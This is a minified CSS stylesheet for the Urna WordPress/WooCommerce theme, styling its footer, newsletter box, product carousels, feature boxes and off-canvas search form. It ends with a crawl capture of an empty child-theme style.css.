.tbay-footer .tbay-addon-social ul li a{color:#fff}.tbay-footer .tbay-addon-social ul li a:hover{color:#666}.tbay-footer .tbay-copyright{border:0;padding:0;margin-top:0}.tbay-footer .tbay-copyright p{color:#666;font-size:14px}.footer .tbay-addon.tbay-addon-newsletter{padding:0}.footer .tbay-addon.tbay-addon-newsletter>h3{text-transform:capitalize;padding-bottom:0;font-size:20px;line-height:25px;width:44%;color:#fff}.footer .tbay-addon.tbay-addon-newsletter>div{width:56%}.footer .tbay-addon.tbay-addon-newsletter .input-group{cursor:pointer}
.footer .tbay-addon.tbay-addon-newsletter .input-group:after{position:absolute;width:100%;left:0;right:auto;height:1px;content:'';bottom:5px;background:#333}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-newletter{border:0;background:transparent;padding:0;padding-left:3px;padding-right:0}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn{width:40px}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn:before{content:'\e696';font-family:'linearicons';position:absolute;top:50%;left:auto;right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:99;font-size:18px;pointer-events:none;color:#ddd}
.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input{padding:0;font-size:0;background:transparent;border:0;width:100%}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:hover,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:focus,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:active{background:transparent}.product-block .name{font-size:15px}.rev_slider_wrapper .tp-caption i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}
.tparrows.revo-tbay{background:transparent;width:auto;height:auto}.tparrows.revo-tbay:before{color:#888;font-size:25.24px}.tparrows.revo-tbay:hover{background:transparent}.tparrows.revo-tbay:hover::before{color:#000}.tp-bullets.revo-tbay .tp-bullet{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-addon-features .inner{border:0;padding:0;display:block}.tbay-addon-features .inner .ourservice-heading{color:#000;font-size:19px;font-weight:600;cursor:pointer;padding-bottom:8px}
.tbay-addon-features .inner .ourservice-heading:hover{color:var(--tb-theme-color)}.tbay-addon-features .inner .description{color:#888;font-size:15px;line-height:22px}.tbay-main-content .show-all{margin-top:0 !important;text-transform:capitalize;font-size:15px}.tbay-main-content .show-all:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:9px;margin-right:0;font-size:15px;vertical-align:middle}.faq-heading .tbay-addon-title,.tbay-addon.faq-heading .tbay-addon-title{text-align:left}
.tbay-addon-brands .item img{opacity:.25 !important;filter:alpha(opacity=25) !important}.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .tbay-addon.related{background:#fff}.woocommerce .singular-shop.archive-full .tbay-addon.related::before,.woocommerce .singular-shop.archive-full .tbay-addon.related::after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::after,body .singular-shop.archive-full .tbay-addon.related::before,body .singular-shop.archive-full .tbay-addon.related::after,body .singular-shop.inner-sidebar .tbay-addon.related::before,body .singular-shop.inner-sidebar .tbay-addon.related::after{display:none}
.tbay-addon.tbay-addon-social .tbay-addon-title{text-align:left}.tbay-addon.tbay-addon-social .tbay-addon-title .subtitle{padding:0}.sidebar-content-wrapper .language-sidebar{margin-top:30px}.sidebar-content-wrapper .language-sidebar a:hover{color:var(--tb-theme-color)}.woocs_price_code{font-size:16px}@media(min-width:1200px){.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-top:25px !important;padding-bottom:33px}.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:22px 9px 22px}
}@media(max-width:1199px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 5px 27px}}@media(min-width:1200px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 13px 27px}#tbay-header .header-main.sticky-header.sticky-box .navbar-nav.megamenu>li>a{padding:20px 13px}}@media(min-width:1600px){.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:30px 9px 92px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-bottom:133px}.tbay-homepage-demo .home-products{padding-top:147px}
.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:138px;padding-bottom:150px}}@media(max-width:1024px) and (min-width:768px){.tbay-footer .tbay-addon-social .social,.tbay-footer .tbay-addon-newsletter{margin-top:0}}@media(min-width:768px){.product-block{margin:15px 0}.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt{background:transparent}.tbay-homepage-demo .tbay-addon .owl-carousel,.tbay-homepage-demo .tbay-addon .row.grid{margin-right:-20px;margin-left:-20px}
.tbay-homepage-demo .tbay-addon .owl-carousel .item,.tbay-homepage-demo .tbay-addon .owl-carousel>.product,.tbay-homepage-demo .tbay-addon .row.grid .item,.tbay-homepage-demo .tbay-addon .row.grid>.product{margin:0;padding:0 20px}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow{border:0;font-size:25.24px;width:auto;height:auto;background:none !important;border-color:0 !important;background-color:transparent !important;color:#888}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:focus{color:#000}
.slick-dots li button{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title{font-size:38px;line-height:38px;font-weight:600;text-align:center}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title .subtitle{padding-top:12px;font-size:15px;padding-bottom:31px}.tbay-homepage-demo #main-content .tbay-addon.tbay-addon-product-tabs .has-title .tbay-addon-title{text-align:left}
.tbay-addon.tbay-addon-newsletter .tbay-addon-title{font-weight:600;text-transform:capitalize;text-align:left;font-size:20px;line-height:25px;width:44%}.tbay-addon.tbay-addon-newsletter .tbay-addon-title .subtitle{padding-top:0;padding-bottom:0}.tbay-addon.tbay-addon-newsletter>div{width:56%}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title{text-align:left;line-height:45px;margin-top:-7px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:100%;padding-top:8px}
.tbay-addon-product-tabs .tbay-addon-title{text-align:left}.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-top:12px;padding-bottom:0}.tbay-addon-product-tabs .tabs-list{margin-top:19px !important}.tbay-addon-product-tabs .tabs-list li{margin-right:24px;margin-left:0}.tbay-addon-product-tabs .tabs-list li a{font-size:15px}}@media(min-width:991px){.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:57px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:83%}
}@media(min-width:992px){.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-bottom:32px}}@media(max-width:991px){.tbay-footer .tbay-addon-newsletter .tbay-addon-title{line-height:unset;width:auto;text-align:left}.tbay-footer .tbay-addon-newsletter.tbay-addon{background:transparent}.tbay-addon-product-tabs .tabs-list{text-align:left}.footer .tbay-addon.tbay-addon-newsletter>div,.footer .tbay-addon.tbay-addon-newsletter h3{width:100%}}@media(min-width:768px) and (max-width:1599px){.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:38px;padding-bottom:30px}
.tbay-homepage-demo .home-products{padding-top:57px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding:35px 0}}@media(max-width:767px){.tbay-addon.tbay-addon-brands.carousel{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:0}.tbay-addon.tbay-addon-features{padding:0}.tbay-footer .tbay-addon-newsletter{margin:0}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}}@media(max-width:480px){.tbay-addon-features .inner .ourservice-heading{font-size:17px;line-height:30px}
.tbay-addon-features:not(.style-2) .row>.feature-box{margin:0 !important}.footer .tbay-addon.tbay-addon-newsletter{margin:0;margin-top:20px}.footer .tbay-addon.tbay-addon-newsletter>h3,.footer .tbay-addon.tbay-addon-newsletter>div{width:100%}.tbay-addon-features .feature-box:last-child .inner .fbox-content,.tbay-addon-features .feature-box:nth-last-child(2) .inner .fbox-content{padding:30px 0 0}.tbay-addon.tbay-addon-features{padding:20px 0}.tbay-addon .tbay-addon-title{font-size:28px;font-weight:600}
.tbay-addon.text-special .subtitle{margin-top:15px}.tbay-addon.tbay-addon-products .subtitle{margin-top:15px}.product-block .image{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:60px}.product-block .name{line-height:23px}}#tbay-search-form-canvas.v4 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:17px;color:#000;line-height:38px;margin-left:9px;margin-right:0;display:inline-block}
#tbay-search-form-canvas.v4 button:hover,#tbay-search-form-canvas.v4 button:hover i{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;height:70px;line-height:normal;text-align:center;border-bottom:1px solid #e5e5e5}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin:30px 0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:var(--tb-theme-color)}
#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v4 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:var(--tb-theme-color);border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:var(--tb-theme-color)}

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5
body_size: -20
content:
/**
* Theme Name: Urna Child
* Description: This is a child theme for Urna
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 2.3.5
* Template: urna
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */